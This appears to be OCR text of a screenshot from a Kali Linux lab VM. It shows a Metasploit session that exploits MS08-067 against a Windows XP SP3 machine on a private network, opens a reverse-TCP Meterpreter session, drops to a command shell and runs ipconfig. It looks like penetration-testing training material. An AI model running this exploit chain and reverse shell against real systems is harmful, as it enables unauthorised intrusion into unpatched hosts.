 kali-linux-2024.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercia
Player
1 2 3 4 3 12:06
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.145.129:4444
[*] 192.168.145.142:445 - Automatically detecting the target...
[*] 192.168.145.142:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.145.142:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.145.142:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.145.142
[*] Meterpreter session 1 opened (192.168.145.129:4444 → 192.168.145.142:1113) at 2025-09-05 12:06:12 -0400
meterpreter > shell
Process 1564 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.145.142
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>